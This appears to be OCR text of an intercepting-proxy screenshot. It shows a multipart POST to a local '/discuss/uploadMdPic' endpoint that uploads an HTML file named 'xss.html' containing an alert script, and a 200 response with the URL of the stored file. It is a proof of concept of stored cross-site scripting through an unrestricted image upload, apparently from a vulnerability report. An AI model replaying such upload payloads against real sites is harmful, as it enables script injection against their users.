 请求
美化 Raw Hex \n
1 POST /discuss/uploadMdPic HTTP/1.1
2 Host: localhost:9090
3 Origin: http://localhost:9090
4 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryABC123XYZ
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
7 Referer: http://localhost:9090/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: ticket=null
10 Content-Length: 279
11
12 ------WebKitFormBoundaryABC123XYZ
13 Content-Disposition: form-data; name="editormd-image-file";
filename="xss.html"
14 Content-Type: text/plain
15
16 <!DOCTYPE html>
17 <html>
18 <script>
19     window.onload = function(){alert("XSS");};
20 </script>
21 </html>
22 ------WebKitFormBoundaryABC123XYZ--
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: SAMEORIGIN
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 123
10 Date: Mon, 19 May 2025 09:20:21 GMT
11
12 {"success":1,"message":"上传成功","url":"http://localhost:9090
/editor-md-upload/a3f4ef3dbda644efb816a828c1071267.html"}